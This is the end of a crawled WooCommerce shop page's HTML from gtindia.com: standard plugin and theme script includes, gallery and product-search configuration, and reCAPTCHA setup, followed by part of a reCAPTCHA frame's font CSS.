<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/public.js" id="wpgs-public-js"></script>
<script type="text/javascript" id="wpgs-public-js-after">
/* <![CDATA[ */
(function( $ ) {
  		'use strict';
		$(document).ready(function(){

		
			
		$('.wpgs-image').slick({

			fade: false,
			asNavFor: '.wpgs-thumb',
			lazyLoad:'disable',
			adaptiveHeight: false,
			dots: false,
			dotsClass:'slick-dots wpgs-dots',
			focusOnSelect:false,
			rtl: false,
			infinite: false,
			draggable: false,
			arrows: true,
			prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
			nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
			speed: 500,
			autoplay: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			autoplaySpeed: 4000,
		});
		
			
			$('.wpgs-thumb').slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				rtl: false,
				
				arrows: true,
				prevArrow:'<span class="slick-prev slick-arrow" aria-label="prev"  ></span>',
				nextArrow:'<span class="slick-next slick-arrow" aria-label="Next" ></span>',
				speed:600,
				infinite: false,
				centerMode: false,
				focusOnSelect: true,asNavFor: '.wpgs-image',

				responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,
						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,
						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				]

			});
			
			$('.wpgs-image img').each(function () {
				$(this).wrap('<div class=\'zoom_w\' style=\'display: inline-block; position: relative; overflow: hidden;\'></div>');
				var newImgSrc = $(this).attr('data-large_image');
				$(this).parent().zoom({
					url:newImgSrc

				});

			});
			$('.zoom_w').each(function(){
				$(this).wrap('<div class="recall_lightbox"></div>');
			});
			$('.recall_lightbox').each(function(){
				var lb = $(this).parent().find( ".woocommerce-product-gallery__lightbox" );
				$(this).on("click", function(){
					lb.trigger('click');
				console.log(lb);
				});
			});

			 $('.woocommerce-product-gallery__image .img-attr').load(function () {

				var newImgSrc = $(this).attr('data-large_image');
				$(this).parent().zoom({
				url: newImgSrc,
					callback: function(){
						$('.woocommerce-product-gallery__image .zoom_w .zoomImg:not(:last-child)').remove();
					}
				});

			});
			

			

			$('.wpgs-wrapper').hide();
			$('.wpgs-wrapper').css("opacity", "1");
			$('.wpgs-wrapper').fadeIn();



		
		});

		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/navigation.js?ver=20151215" id="chromium-navigation-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/theme-helper.js?ver=1.0" id="chromium-theme-helper-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/themes/chromium/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/cart-helper.js?ver=1.0" id="tz-cart-js-holder-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/custom-scrollbar.js?ver=3.1.5" id="tz-cart-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/countdown.js?ver=2.0.2" id="tz-hot-offers-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search by Title, Brand, Category ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/gtindia.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/google-captcha/js/script.js?ver=1.75" id="gglcptch_script-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&co=aHR0cHM6Ly9ndGluZGlhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6fjbfbbktdbf
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
